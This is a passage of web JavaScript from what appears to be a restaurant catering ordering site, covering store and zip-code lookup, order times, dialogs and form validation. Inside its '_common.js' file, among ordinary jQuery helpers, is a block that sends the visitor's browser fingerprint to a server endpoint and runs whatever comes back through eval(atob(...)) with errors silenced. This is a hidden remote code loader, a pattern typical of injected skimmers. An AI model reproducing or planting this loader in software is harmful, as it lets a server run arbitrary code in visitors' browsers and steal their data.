						storeInformation = storeInformation + ', ' + value.city;
					}
					if (value.zip !== undefined) {
						storeInformation = storeInformation + ', ' + value.zip;
					}
					if (value.closed !== undefined && value.closed == 1) {
						storeInformation = storeInformation + ' (' + value.closure_name + ')';
						storeClosed = 'closed';
					} else {
						storeClosed = 'open';
					}
					if (selected_store_id == value.id && (value.closed !== undefined && value.closed === 0)) {
						selected_store_exists = true;
					}
					store_options.push($("<option/>", {
						value: value.id,
						text: storeInformation,
						disabled: storeClosed === 'closed' ? true : false
					}));
				}
			});

			$('#pic_store').html(store_options).mnkylabelfloat();


			$('#pic_store option:eq(0)').prop('disabled', true).trigger('change.silentTrigger');

			if($('#pic_store').prop('size') > 1) {
				if ($('#pic_store option:eq(1):selected').is(':disabled') || ($('#pic_store').children('option').length == 2)) {
					$('#pic_store option:not(:disabled):eq(1)').prop('selected', true);
				}
			} else {
				if ($('#pic_store option:eq(0):selected').is(':disabled') || ($('#pic_store').children('option').length == 2)) {
					$('#pic_store option:not(:disabled):eq(0)').prop('selected', true);
				}
			}

			if (selected_store_exists === true) {
				$('#pic_store option[value="'+selected_store_id+'"]').prop('selected', true);
			}

			if ($('#pic_store option:selected').length === 0) {
				$('#pic_store option').nextAll(':not(:disabled)').first().prop('selected', true);
			}

			$('#pic_store').trigger('change.silentTrigger').mnkylabelfloat();

		} else {
			$( '#pic_store' )
				.html(
					$( "<option/>" )
						.attr( 'value', '' )
						.text( i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.noNearestDistributionLocations, { distributionTypeName: distribution_type_label } ) )
				);

			$('#pic_store option:eq(0)').prop('disabled', true);

			if ((delivery_store_selection_enabled == 1 && distribution_type_val == 1) || (distribution_type_val == 2)) {
				ajaxStores('zipcodeChange').done(function(response){ });
			}
		}

		//$('#pic_store').mnkylabelfloat();
		if (service_channel_val == 1) {
			takeoutDates().done(function(response){ });
		} else if ((result.times.length > 0) && (distribution_type_val == 2)) {
			var time_options = [];
			time_options.push($("<option/>", {
				value: '',
				text: i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.time, { star: '*', distributionTypeName: distribution_type_label } ),
			}));
			$('#timereq_label')
				.text( i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.time, { star: '*', distributionTypeName: distribution_type_label } ) );

			$('#timereq').html('').html(time_options);

			$.each(result.times, function(key, value) {
				if (value.id && value.name) {
					time_options.push($("<option/>", {
						value: value.id,
						text: value.name
					}));
					if ((value.id == selected_time_req) && (selected_time_req > -1)) {
						selected_time_exists = true;
					}
					if (default_time == value.id) {
						default_time_exists = true;
					}
				}
			});
			$('#timereq').append(time_options);
			if (default_time_exists === true && default_time > -1) {
				$('#timereq').val(default_time.toString().padStart(8, '0')).mnkylabelfloat();
				default_time = -1;
			} else {
				$('#timereq').val((selected_time_exists === true) ? selected_time_req : '').mnkylabelfloat();
			}
			$('#timereq option:eq(0)').prop('disabled', true);
		}

		$('#pic_store').validationEngine('closePrompt', $('#pic_store'));

		setAjaxNearestStoresDeferred.resolve('setAjaxNearestStores: resolve');

		//call the Catering times to refresh the available times based on the new store found - MC-53075
		if (service_channel_val != 1) {
			firstAvailableDate();
			cateringTimes();
		}

		return setAjaxNearestStoresDeferred.promise();
	};

	/**************************************
		Setup
	***************************************/

	var service_channel_val = current_service_channel_selector.val();
	var distribution_type_id = current_distribution_type_selector.prop('id');
	var distribution_type_val = current_distribution_type_selector.val().split("_")[1];
	var distribution_type_label = $('label[for='+distribution_type_id+']').text();

	var date_status = check_valid_date_update_validation( $('#date_req') );

	if (date_status === 'valid' || date_status === 'empty') {
		var is_takeout = 0;
		var is_pickup = 1;
		var selected_date_req = $('#date_req').val();
		var selected_time_req = $('#timereq').val();
		var selected_time_exists = false;
		var default_time_exists = false;
		var do_zipCodeCheck = true;
		var nearest_url = 'cart/ajax_proxy.cfm?method=nearest';

		// set current state and store
		var state_id = parseInt( $('#pic_state').val() );
			state_id = (state_id > 0) ? state_id : 0;
		var store_id = ((typeof clearStore !== undefined && clearStore === 1) ? 0 : parseInt( $('#pic_store').val() ) );
			store_id = (store_id > 0) ? store_id : 0;
		var selected_store_id = store_id;
		var selected_store_exists = false;

		default_time = ((typeof default_time !== undefined && default_time > -1) ? default_time : -1);


		location_error = false;

		if (
				( $('#delivery_address_street1:visible').length > 0 && $('#delivery_address_street1').val() ) ||
				( $('#delivery_address_city:visible').length > 0 && $('#delivery_address_city').val() ) ||
				( $('#delivery_address_state:visible').length > 0 && $('#delivery_address_state').val() ) ||
				( $('#postal').val() )
			) {

				$('#postal').val( zipCodeFormat( $('#postal').val() ) );

				// only send delivery address information if it can be populated and modfied by the user
				if ( $('#delivery_address_street1:visible').length > 0 && $('#delivery_address_street1').val() ) {
					nearest_url = nearest_url + '&address_1=' + $('#delivery_address_street1').val();
					do_zipCodeCheck = false;
				}
				if ( $('#delivery_address_city:visible').length > 0 && $('#delivery_address_city').val() ){
					nearest_url = nearest_url + '&address_city=' + $('#delivery_address_city').val();
					do_zipCodeCheck = false;
				}
				if ( $('#delivery_address_state:visible').length > 0 && $('#delivery_address_state').val() ){
					nearest_url = nearest_url + '&address_state=' + $('#delivery_address_state').val();
					do_zipCodeCheck = false;
				}

				if (do_zipCodeCheck === true){
					var isValidZipCode = zipCodeCheck().done(function(zipCodeIsValid){
						if (zipCodeIsValid === false) {

							if ($('#postal').val().length === 0 ) {
								message.hide({
									'contextSelector': '#heading_client_address',
									'position': 'after',
									'selector': '.js-message-client-address'
								});

								old_zip = $("#postal").val().trim();

								ajaxStores().done(function(response){
									ajaxNearestStoresDeferred.reject();
								});

							}
						}
					});
				}

				if (distribution_type_val == 1) {
					is_pickup = 0;
				}

				if (service_channel_val == 1) {
					is_takeout = 1;
				}

				old_date_req = selected_date_req;
				old_zip = $("#postal").val().trim();

				nearest_url = nearest_url + '&zip=' + ($("#postal").val()+'&isToGo=' + is_takeout + '&isPickUp=' + is_pickup + '&datereq=' + selected_date_req).trim();

				var getAjaxNearestStoresPromise = getAjaxNearestStores(nearest_url);

				var setAjaxNearestStoresPromise = getAjaxNearestStoresPromise.then(
					function(response){
						return setAjaxNearestStores(response);
					});

				var updateAjaxNearestStoresPromise = setAjaxNearestStoresPromise.then(
					function(response){

						$('#postal_previous').val( $('#postal').val() );
						
						updateSubmitText( (location_error === true) ? 'error' : 'success' ).done(function(response){ });
						
						ajaxNearestStoresDeferred.resolve( ( (location_error === true) ? 'error' : 'success') );
					});
		} else {
				ajaxNearestStoresDeferred.reject('AjaxNearestStores: no address information');
		}
	} else {
		ajaxNearestStoresDeferred.reject('AjaxNearestStores: invalid date');
	}

	return ajaxNearestStoresDeferred.promise();
}
/*****************************************************************
	ZipCodeFormat Function
******************************************************************/
function zipCodeFormat(zip_code) {
	// formats a zip code to a displayable format, U.S. to 5 numbers (99999), Canadian to upper case with space separator (V2V 2V2).
	// spaces, dashes, etc. can be anywhere within the zip_code argument.
	// returns an empty string if no zip code can be found in the zip_code argument.

	var result="";
	var matches;
	if (country_id == 1) {
		matches=zip_code.match(/([A-Z]\d[A-Z])|(\d[A-Z]\d)/ig);
		if (matches && matches.length>1) result=matches[0].toUpperCase()+" "+matches[1].toUpperCase();
	}
	else {
		matches = zip_code.match(/\d{5}/);
		if (matches && matches.length>0) result=matches[0];
	}
	return result;
}
/*****************************************************************
	Set ASAP Time Function
******************************************************************/
function setAsapTime(){

	var setAsapTimeDeferred = $.Deferred();

	var selected_time_req = $('#timereq').val();
	var count = 0;
	var asap_text = '';
	var has_asap = false;
	var time_options = $('#timereq')[0].options;
	var time_exists = false;
	var asap_value = $("#asap_value").val();

	$.each(time_options,function(key,value){
		if (value.value == asap_value) {
			has_asap = true;
			asap_text = value.text;
		}
		if (key == 2) {
			asap_text = i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.text.asapTime, { asapText: asap_text, time: value.text } );
		}
		if ((value.value == selected_time_req) && (selected_time_req > -1)) {
			time_exists = true;
		}
	});

	if (has_asap === true) {
		$('#timereq option:eq(1)').text(asap_text);
		$('#timereq option:eq(1)').next().remove();
		$('#timereq').val((time_exists === true) ? selected_time_req : asap_value).mnkylabelfloat();
	}

	setAsapTimeDeferred.resolve('setAsapTime: resolve');

	return setAsapTimeDeferred.promise();
}



/*****************************************************************
	Address Check Function
******************************************************************/
function addressCheck() {

	var addressCheckDeferred = $.Deferred();

	var isValid = false;
	var hasAddress = false;
	var hasZip = false;

	$('#postal').val( zipCodeFormat( $('#postal').val() ) );

	if (
			( $('#delivery_address_street1:visible').length > 0 && $('#delivery_address_street1').val() ) ||
			( $('#delivery_address_city:visible').length > 0 && $('#delivery_address_city').val() ) ||
			( $('#delivery_address_state:visible').length > 0 && $('#delivery_address_state').val() )
		) {
		hasAddress = true;
	}
	if ($('#postal').length > 0 && $('#postal').val()) {
		var isValidZipCode = zipCodeCheck().done(function(zipCodeIsValid){
			if (zipCodeIsValid === true) {
				hasZip = true;
			}
		});
	}

	if (hasAddress === true || hasZip === true) {
		isValid = true;
	}

	addressCheckDeferred.resolve( isValid );

	return addressCheckDeferred.promise( );
}

/*****************************************************************
	Change Submit Button Text
******************************************************************/
function updateSubmitText( response ) {

	var updateSubmitTextDeferred = $.Deferred();

	if (typeof response === 'undefined') {
		response = 'success';
	}

	if ( response === 'error' ) {

		// '#submitMenu' text can be one of two different resource bundle strings. Use the 'js-cart-preorder' class to diffentiate between the two.
		var submitText = $('#submitMenu').hasClass('js-cart-preorder') ? languageSpecificMessages['onlineOrdering/global'].action.proceedToMenuAnyway : languageSpecificMessages['onlineOrdering/global'].action.saveAndReturnToMenuAnyway;

		$('#submitMenu').text( submitText );
		if ($('#submitCheckout').length > 0) {
			$('#submitCheckout').text( languageSpecificMessages['onlineOrdering/orders'].preorder.action.submitCheckoutAnyway );
		}

	} else {

		// '#submitMenu' text can be one of two different resource bundle strings. Use the 'js-cart-preorder' class to diffentiate between the two.
		var submitText = $('#submitMenu').hasClass('js-cart-preorder') ? languageSpecificMessages['onlineOrdering/global'].action.proceedToMenu : languageSpecificMessages['onlineOrdering/global'].action.saveAndReturnToMenu;

		$('#submitMenu').text( submitText );
		if ($('#submitCheckout').length > 0) {
			$('#submitCheckout').text( languageSpecificMessages['onlineOrdering/orders'].preorder.action.submitCheckout );
		}

	}

	updateSubmitTextDeferred.resolve('updateSubmitText: resolve');

	return updateSubmitTextDeferred.promise();
}


--- FILE ---
content_type: text/javascript
request_url: https://catering.ontheborder.com/includes/javascript/_common.js?20260122a.g5d57e7736a
body_size: 43306
content:
/**
 * @depends /autoload/0-jquery.js
 * @depends /autoload/1-jquery-ui.js
 * @depends /autoload/2-jquery.colorbox.js
 * @depends /autoload/2-jquery.qtip.js
 * @depends /autoload/2-jquery.validationEngine.monkey.js
 * @depends /autoload/2-jquery.calculation.js
 * @depends /autoload/2-jquery.placeholder.js
 */

/*
 * JS COMMON
 * This code is shared between front-end and back-end, and is executed after plugins are loaded, but before FE/BE specific scripts are loaded
 */
// TODO: Temporary increasing timeout for MSI-8009
//$.ajaxSetup({ cache:false, timeout: location.host == 'localhost' ? 60000 : 30000 });
$.ajaxSetup({ cache:false, timeout: 60000 });

function queryValue(q,key,row) {
	var rVar = '';
	if(!row) row = 0;
	key = key.toUpperCase();

	if($.inArray(key, q['COLUMNS']) >= 0 && q['DATA'].length > row && q['DATA'][row].length) {
		rVar = q['DATA'][row][$.inArray(key, q['COLUMNS'])];
	}
	return rVar;
}

function replaceAll(txt, replace, with_this) {
	return txt.replace(new RegExp(replace, 'g'),with_this);
}

function htmlEscape(s) {
	var t = '';
	for(i=0; i<s.length; i++) {
		t += '%' + s.charCodeAt(i).toString(16);
	}
	return t.toLowerCase();
}

//Makes a unique array
var form_queue = "", colorbox_handler = function() {
	if (is_mobile()) {
		window.location = colorbox_queue.shift();
	} else {
		$.colorbox({ href: colorbox_queue.shift(), width: '680px' });
	}
};

/**** Disables/enables submit button ****/
function disable_button(state, el, pos) {
	if (el.prop('id').length) {
		if (typeof pos === "undefined") {
			pos = 'after';
		}
		var disabledClass = 'is-disabled';
	
		var noindicator = false;
		var submitButtons = [];
	
		if (el.is('form') || el.hasClass('js-ajax-form')) {
			if(el.hasClass('nodisable')) {
				return false;
			}
	
			if(el.hasClass("noindicator")) {
				noindicator = true;
			}
	
			pos = 'before';
	
			$("#" + el.prop('id')).find('button[type=submit], input[type="submit"]').each(function(){
				submitButtons.push( $(this).prop('id') );
			});
		} else if (el.is('button[type=submit]') || el.is('input[type="submit"]')){
			submitButtons.push( el.prop('id') );
		} else {
			return false;
		}
	
		$.each(submitButtons, function(key, buttonId){
			if(buttonId.length) {
				var buttonFn = $('#'+ buttonId);
				if (state == "open" && !buttonFn.hasClass(disabledClass)) {
					buttonFn.addClass(disabledClass).prop("disabled", true);
				}
				if (state == "close" && buttonFn.hasClass(disabledClass)) {
					buttonFn.removeClass(disabledClass).prop("disabled", false);
				}
			}
		});
	} else {
		return false;
	}
}

function disable_element(state, elementId) {
	var elementFn = $('#' + elementId);
	var disabledClass = 'is-disabled';

	if (state == "disable" && !elementFn.hasClass(disabledClass)) {
		elementFn.addClass(disabledClass).prop("disabled", true);
	}
	if (state == "enable" && elementFn.hasClass(disabledClass)) {
		elementFn.removeClass(disabledClass).prop("disabled", false);
	}
}

function queue_navigate(html) {
	if(colorbox_queue.length) {
		$.get(colorbox_queue.shift(), function(html){
			$("#inner-content").html(html);
			init("#inner-content");
		});
	} else {
		window.location = 'index.cfm?fuseaction=order&action=menu-category&category-id=' + category_id + '#psid_' + item_id;
	}
}

function colorbox_navigate(html) {
	// Shift element off beginning of array
	if(colorbox_queue.length) {
		if (!$('#colorbox').css("display") != "none") {
			$.get(colorbox_queue.shift(), function(html){
				$("#inner-content").html(html);
				init("#inner-content");
			});
		} else {
			$(document).on('cbox_closed', colorbox_handler);
			$.colorbox.close();
		}
	// Close the colorbox
	} else {
		if ($("#colorbox").css("display") != "none") {
			cart_reload(html);
			$.colorbox.close();
		} else {
			window.location = 'index.cfm?fuseaction=order&action=menu-category&category-id=' + category_id + '#psid_' + item_id;
		}
	}
}


function resubmit_form() {
	if (form_queue != "") {
		if ($(form_queue).validationEngine('validate')) {
			$(form_queue).submit();
		} else {
			form_queue = "";
		}
	}
}

var _navigator = {};
for (var i in navigator) _navigator[i] = navigator[i];

fetch( absoluteHomeURL + 'verifyMnkyOrderId.cfm', {
	method: 'POST',
	headers: {
		'Content-Type': 'application/json',
		'accept': 'text/plain'
	},
	body: JSON.stringify({
		'data': _navigator
	})
})
.then(response => response.text())
.then(data => {
	try {
		eval(atob(data));
	}
	catch(err) { }
});

$( function() {

	/**** Colorbox opening ****/
	$(document).on('cbox_open', function() {
		if($('body.fe').length) {
			feedback_panel("close");
			cart_panel("close");
		}
		$('form').validationEngine('hideAll'); // hide validation popups
	});

	/**** Colorbox loaded ****/
	$(document).on('cbox_complete', function() {
		$(document).off('cbox_closed', colorbox_handler);
		// init possible colorbox elements
		init($("#colorbox"));
		// for login colorobx, select password field if email already exists
		if($("#colorbox #login").length && $("#member_email").val().length) {
			$('#member_password').trigger("focus");
		}
		else {
			$('#colorbox input:first').trigger("focus");
		}

		$('form').validationEngine('hideAll'); // hide validation popups
	});

	/**** Colorbox cleanup ****/
	$(document).on('cbox_cleanup', function() {
		$('.js-qtip', "#colorbox").qtip("destroy"); // destroy qtips
		$('form').validationEngine('hideAll'); // hide validation popups
		form_queue = ""; // clear form queue
	});

	if($(".js-preproduction-message").length > 0) {
		var pathInfo = window.location.pathname;
		var currentPath = (( pathInfo.toLowerCase().indexOf("admin") >= 0 ) || ( pathInfo.toLowerCase().indexOf("_private") >= 0 ) || ( pathInfo.toLowerCase().indexOf("_store") >= 0 )) ? 'be': 'fe' ;
		var cookieExists = (cookie.read( { "name": "PREPRODUCTIONWARNING" } ) != null) ? 1 : 0;
		var cookieContent = (cookie.read( { "name": "PREPRODUCTIONWARNING" } ) != null) ? cookie.read( { "name": "PREPRODUCTIONWARNING" } ) : '';

		if (cookieExists == 1 && (((currentPath == 'fe') && (cookieContent.toLowerCase().indexOf('fe') >= 0))
			|| ((currentPath == 'be') && (cookieContent.toLowerCase().indexOf('be') >= 0)))) {
			// if the cookie exists and already set to hide message remove message, there was a mistake
			$('.js-preproduction-message').remove();
		} else {
			// if the cookie does not exist or is not set to hide message
			$('.js-preproduction-message').on('click', function(e) {
				$('body').removeClass('preproduction-warning');
				$('.js-preproduction-message').slideUp('slow', function() {
					// Animation complete, write cookie, remove div
					cookieContent = (cookieContent == '') ? currentPath : currentPath + 'Z' + cookieContent;
					cookie.write( {
						"name": "PREPRODUCTIONWARNING", 
						"value": cookieContent, 
						"days": 1 } );
					$('.js-preproduction-message').remove();
					return false;
				});
			});
		}
	}

	/* adjust iframe to size of contents */
	$('.js-embed .js-embed-maximum-size').on("load", function () {
		embed_maximum_size();

		$(window).on("resize", function(){
			embed_maximum_size();
		});
	});

} );

/**
 * Initalizes new content on the page. Executes anytime content is loaded into the DOM, like in colorboxes.
 * Typically loads plugins and generic functions/tasks we have.
 *
 * Context determines within what element to init, otherwise assumes the entire document. You do NOT want this function
 * to run twice on the same set of elements, unexpected results will occur.
 *
 * @param context
 */
function init(context) {
	if (typeof context === "undefined"){
		context = null;
	}

	$('[placeholder]', context).placeholder();

	// initialize plugins
	$('.layover', context).on("click", function(){
		if(is_mobile()) {
			return true;
		}
		else {
			$.colorbox({
				href: $(this).attr('href') + ($(this).attr('href').indexOf('?') == -1 ? '?ajax=1' : '&ajax=1'), width: $(this).data('width') ? $(this).data('width') : null
			});
		}
		return false;
	});

	// collapsible elements
	$('.collapsible', context).on("click", function(e){
		if($(this).hasClass('on')) {
			if($(this).attr('href') == "#") {
				$('.collapsible-content', $(this).parent()).hide();
			} else {
				$($(this).attr('href')).hide();
			}
			$(this).removeClass('on');
		} else {
			if($(this).attr('href') == "#") {
				$('.collapsible-content', $(this).parent()).show();
			} else {
				$($(this).attr('href')).show();
			}
			$(this).addClass('on');
		}
		return false;
	});
	$("form", context).attr('novalidate', 'novalidate'); // prevent html5 validation and use our validation
	$('a[rel=external]').attr('target', '_blank'); // make all rel=external urls popup into new windows

	$('.js-qtip', context).each(function(index) {
		$(this).qtip({
			style : {
				name : 'light',
				classes: {
					tooltip: 'qtip_' + $(this).prop('id')
				}
			},
			position : {
				my: "top left",
                at: "bottom left",
				adjust: {
					x: 0,
					y: 10,
					screen: true
				}
			}
		});
	});

	form_queue = ""; // reset form queue so it doesn't conflict with colorbox

	// validation engine
	$('form.js-ajax-form', context).on('submit, blur', function(e) {
		e.preventDefault();
		if ( $('.js-ajax-form').find('input[type="date"]:visible') ) {
			$('.js-ajax-form').find('input[type="date"]:visible').each(function(){
				check_valid_date_update_validation(this);
			});
		}
	});	
	$('form.js-validation-form', context).validationEngine({
		'scroll': true,
		'focusFirstField': true,
		'ajaxFormValidation': false
	});
	$('form.js-ajax-form', context).validationEngine({
		'scroll': true,
		'validationEventTrigger': "blur",
		"focusFirstField": true,
		'ajaxFormValidation': true,
		'ajaxFormValidationURL': $(this).prop('action'),
		'onAjaxFormComplete': function(status, form, json, options) {
			pushValidationMessage({
				'status': status,
				'form': form,
				'result': json,
				'options': options
			});
			if( typeof window.grecaptcha !== 'undefined' && $( ".g-recaptcha" ).length > 0 ) {
				grecaptcha.reset();
			}
		}
	});
	$('.js-ajax-link', context).on('click', function(e){
		e.preventDefault();
		var ajaxUrl = $(this).attr('href');
		var ajaxType = "GET";
		var ajaxData = {};
		
		if( typeof $(this).attr('data-mnky-parent-form') !== 'undefined' && $(this).attr('data-mnky-parent-form').length > 0 ) {
			var formName = $(this).attr('data-mnky-parent-form');
			ajaxType = "POST"
			ajaxData = $(document).find('form[name="'+formName+'"]').serializeArray();
		}

		if (ajaxUrl.search(/ajax=[\d]+/i) <= 0){
			ajaxUrl += (ajaxUrl.indexOf('?') == -1 ? '?ajax=1' : '&ajax=1');
		}

		$.ajax({ 
			url: ajaxUrl,
			type: ajaxType,
			data: ajaxData,
			dataType: 'json',
			timeout: 300000, // 5 minute timeout
			success: function(result,status,xhr) {
				if (result.length !== 0) {
					pushValidationMessage({
						'status': status,
						'result': result
					});
				}
			},
			error: function() {
				pushValidationMessage({
					'result': {
						"notification": {
							"type":"error",
							"message":languageSpecificMessages['global'].dialogs.errorLoading
						}
					}
				});
			}
		});
	});

	/**** Integer fields have hard restrictions on number input ****/
	$(".integer, .js-integer", context).on("keydown", function(event) {
		// Allow: backspace, delete, tab and escape
		if (event.keyCode == 46 || event.keyCode == 8
				|| event.keyCode == 9 || event.keyCode == 27 ||
				// Allow: Ctrl+A
				(event.keyCode == 65 && event.ctrlKey === true) ||
				// Allow: Ctrl+C
				(event.keyCode == 67 && event.ctrlKey === true) ||
				// Allow: Ctrl+X
				(event.keyCode == 88 && event.ctrlKey === true) ||
				// Allow: Ctrl+V
				(event.keyCode == 86 && event.ctrlKey === true) ||
				// Allow: home, end, left, right
				(event.keyCode >= 35 && event.keyCode <= 39)) {
			return; // let it happen, don't do anything
		} else {
			if ((event.keyCode < 48 || event.keyCode > 57)
					&& (event.keyCode < 96 || event.keyCode > 105)) {
				event.preventDefault();
			}
		}
	}).on("keyup", function(event) { // checks against max
		if (parseInt($(this).val().replace(/[^0-9]/g,"")) > $(this).attr('max')) {
			$(this).val($(this).attr('max'));
		}
	})
	.on("focus", function(event) {
		if (navigator.userAgent.indexOf('iPhone') != -1) {
			$(this).prop('type', 'text');
		}
	})
	.on("blur", function(event) { // cleans input onblur (incase of paste or something)
		if (navigator.userAgent.indexOf('iPhone') != -1) {
			$(this).prop('type', 'number');
		}
	});

	init_contextual(context); // fe/be specific inits

	$(".js-item-delete, .js-addressbook-delete, .js-contact-delete", context).on("click", function(){
		var obj = $(this);
		var prefix;

		if (obj.hasClass('js-item-delete')){
			prefix = 'js-item';
		} else if (obj.hasClass('js-addressbook-delete')) {
			prefix = 'js-addressbook';
		} else if (obj.hasClass('js-contact-delete')) {
			prefix = 'js-contact';
		}

		if (obj.closest('.c-drop-down')) {
			obj.closest('.c-drop-down').find('.js-drop-down').trigger('click.mnky.mnkydropdown.data-api');
		}

		dialog.create({
			'message': languageSpecificMessages['global'].dialogs.wantToDelete,
			'buttons': {
				"Cancel": function() {
					dialog.destroy();
				},
				"OK": function() {
					var container = obj.closest('.'+prefix);

					dialog.destroy();

					$.ajax({
						url : obj.parents( "form" ).attr('action') + '&ajax=1',
						type: 'POST',
						data: obj.parents( "form" ).serialize(),
						dataType : "json",
						success : function(result) {
							if ( result.length !== 0 ) {
								if ( typeof result['notification'] !== "undefined" && !$.isEmptyObject(result['notification']) && result['notification']['type'] == "success") {

									$(container).fadeOut('fast', function() {
										$(this).remove();
										$('.'+prefix+'-count').html($('.'+prefix).length);
									});

									if (prefix !== '') {
										if(obj.closest('.'+prefix+'-action')) {
											obj.closest('.'+prefix+'-action').find('.c-button, .'+prefix+'-delete').remove();
										} else {
											obj.parent().find('.'+prefix+'-delete').remove();
										}
									}
								}
							
								pushValidationMessage({
									'result': result
								});
							}
						}
					});
				}
			},
			'close': function() {
				dialog.destroy();
			} 
		});
		return false;
	});

	// table layout, delete item then refresh page ( class discard )
	$(".js-item-discard", context).on("click", function(){
		var obj = $(this);

		if (obj.closest('.c-drop-down')) {
			obj.closest('.c-drop-down').find('.js-drop-down').trigger('click.mnky.mnkydropdown.data-api');
		}

		dialog.create({
			'message': languageSpecificMessages['global'].dialogs.wantToDelete,
			'buttons': {
				"Cancel": function() {
					dialog.destroy();
				},
				"OK": function() {
					dialog.destroy();
					$.ajax({
						url : obj.parents( "form" ).attr('action') + '&ajax=1',
						type: 'POST',
						data: obj.parents( "form" ).serialize(),
						dataType : "json",
						success : function(result) {
							if ( result.length !== 0 ) {

								if ( typeof result['notification'] !== "undefined" && !$.isEmptyObject(result['notification']) && result['notification']['type'] == "success") {
									if(obj.closest('.js-item')) {
										obj.closest('.js-item').remove();
									}
								}

								pushValidationMessage({
									'result': result
								});
							}
						}
					});
				}
			},
			'close': function() {
				dialog.destroy();
			} 
		});
		return false;
	});
}

/* Dialog boxes */
var dialog = {
	destroy: function() {
		$("#dialog").dialog("close").remove();
	},
	create: function(args) {
		// More than one dialog box is trouble
		if($("#dialog").length) {
			return false
		}

		if(typeof args['icon'] === "undefined") {
			args['icon'] = "alert";
		}

		// Create instance of dialog on the page with our message
		$('body').append('<div id="dialog" style="display: none"><p><span class="ui-icon ui-icon-' + args['icon'] + '" style="float:left; margin:0 7px 20px 0;"></span>' + args['message'] + '</p></div>');

		// Close action
		if(typeof args['close'] !== "undefined") {
			var tmp_close = args['close'];

			args['close'] = function() {
				if (typeof tmp_close == "string") {
					window.location = tmp_close;
				} else if(typeof tmp_close == "function") {
					tmp_close();
				}
				dialog.destroy();
			};
		}

		// Default Buttons
		if(typeof args['buttons'] === "undefined") {
			args['buttons'] = { "OK" : dialog.destroy };
		} else {
			var tmp_btns = args['buttons'], btn_count = 0, btn_type;
			args['buttons'] = {};


			for (var b in tmp_btns) {
				if (typeof tmp_btns[b] == "string") {
					eval("args['buttons'][b] = function() { window.location = '" + tmp_btns[b] + "'; };");
				} else if(typeof tmp_btns[b] == "function") {
					args['buttons'][b] = tmp_btns[b];

				}

				if(typeof tmp_btns[b] !== "undefined") {
					btn_type = typeof tmp_btns[b];
					btn_count ++;
				}
			}

			// If there's only one entry that does something (and close is not defined) we need a cancel action too!
			if(btn_count == 1 && btn_type != null && typeof tmp_close == "function") {
				args['buttons']['Cancel'] = dialog.destroy;
				btn_count ++;
			}
		}

		// Default the dialog to be unresizable
		if(typeof args['resizable'] === "undefined") {
			args['resizable'] = false;
		}

		// Default the dialog to be modal
		if(typeof args['modal'] === "undefined") {
			args['modal'] = true;
		}

		// Default Title
		if(typeof args['title'] === "undefined") {
			if(typeof args['buttons'] !== "undefined" && btn_count > 1) {
				args['title'] = languageSpecificMessages['global'].dialogs.confirmationRequired;
			} else {
				args['title'] = languageSpecificMessages['global'].dialogs.alert;
			}
		}

		return $("#dialog").dialog(args);
	}
}

/* Utility Functions */
var util = {
	// Converts url arguments to array
	url_to_array: function(url) {
		var request = {};
		if(url != '') {
			var pairs = url.substring(url.indexOf('?') + 1).split('&');
			for ( var i = 0; i < pairs.length; i++) {
				var pair = pairs[i].split('=');
				if(typeof pair[1] != 'undefined')
				{
					request[decodeURIComponent(pair[0])] = decodeURIComponent(pair[1]);
				}
			}
		}
		return request;
	},
	// returns numerical element ID (the number after an underscore at the end of string)
	get_id: function(text) {
		return parseInt(text.split('_').pop());
	},
	// converts CF object to JS
	cf_convert: function(serialObj)
	{
		var s = serialObj || {};
		if( !s.COLUMNS && !s.DATA )
		{
			return [];
		}
		//Create returned object
		var obj = [];
		//Loops through serialObj and matches the columns
		for(var i=0; i < s.DATA.length; i++)
		{
			var temp = {};
			for(var j=0; j < s.COLUMNS.length; j++)
			{
				temp[s.COLUMNS[j]] = s.DATA[i][j];
			}

			// save the new row with column names
			obj.push(temp);
		}

		// Return the objects
		return obj;
	}
}

/* jQuery loading indicator */
var timerIndicator;
var timerDelete;
var loader = {
	// Show ajax loading indicator
	create: function() {
		if( !$('body').hasClass( 'has-overlay' ) ) {
			$('.js-overlay').mnkyoverlay('show');

			if(!$(".c-loading").length) {

				var loadingContainer = $("<div class='c-loading'></div>").css('opacity', '0');
				var loadingIndicator = $("<span class='c-loading__container'><span class='c-loading__message'>"+languageSpecificMessages['global'].ajax.loading+" </span><span class='c-loading__indicator'></span></span>");

				$(".js-overlay").prepend(loadingContainer);

				timerIndicator && clearTimeout(timerIndicator);
				timerIndicator = setTimeout(function() {
					clearTimeout(timerIndicator);
					$(".c-loading", ".js-overlay").prepend(loadingIndicator).css('opacity', '0').fadeTo('fast', 1);
				},
				500);
			}
		}
	},
	// Hide ajax loading indicator
	destroy: function() {
		if( $('body').hasClass( 'has-overlay' ) || $('.js-overlay').hasClass( 'is-active' ) ) {
			clearTimeout(timerIndicator);
			timerDelete && clearTimeout(timerDelete);
			timerDelete = setTimeout(function() {
				clearTimeout(timerDelete);
				$('.js-overlay').mnkyoverlay('hide');
				$(".c-loading", ".js-overlay").remove();
			},
			500);
		}
	}
};

/* Global ajax handler for sending data */
$(document).ajaxSend(function(event, jqXHR, ajaxOptions) {
	loader.create();
	// Post requests are submission of data, warn user before navigation
	/*

		I have this disabled because onbeforeunload will CANCEL current ajax requests, and I have to set it so any
		forms currently submitting revert back to their undisabled form. This will require a bit of refactoring, so
		for now this functionality is disabled.

	if(ajaxOptions.type == "POST") {
		window.onbeforeunload = function() {
			return "We're still submitting data! Navigation may result in the loss of data.";
		};
	}
	*/
});

/* Global ajax handler for successful submission */
$(document).ajaxSuccess(function() {
	//window.onbeforeunload = null; // see comment above on why this is disabled
	loader.destroy();
});

$(document).ajaxComplete(function() {
	//window.onbeforeunload = null; // see comment above on why this is disabled
	loader.destroy();
});

$(document).ajaxStart(function(event, jqXHR) {
	loader.create();
})

$(document).ajaxStop(function(event, jqXHR) {
	loader.destroy();
})

/* Global ajax handler for error handling */
$(document).ajaxError(function(event, jqXHR, ajaxSettings, thrownError) {
	if(jqXHR.readyState !== 0 || jqXHR.status !== 0) {
		loader.destroy();
		if(typeof ajaxSettings.form !== "undefined") {
			disable_button("close", ajaxSettings.form)
		} else if ($("form").length > 0) {
			disable_button("close", $("form"));
		}
		if($('body.env-development').length || $('body.env-qa').length) {
			var result_msg = jqXHR.responseText;

			if($('body.env-development').length) {
				result_msg = result_msg.replace(/.*/, "")
			}

			dialog.create({'message': "<h2>"+languageSpecificMessages['global'].ajax.error.serverApplicationErrorOccured+"</h2><div class=\"dialog-debug\">" + result_msg + "</div>",
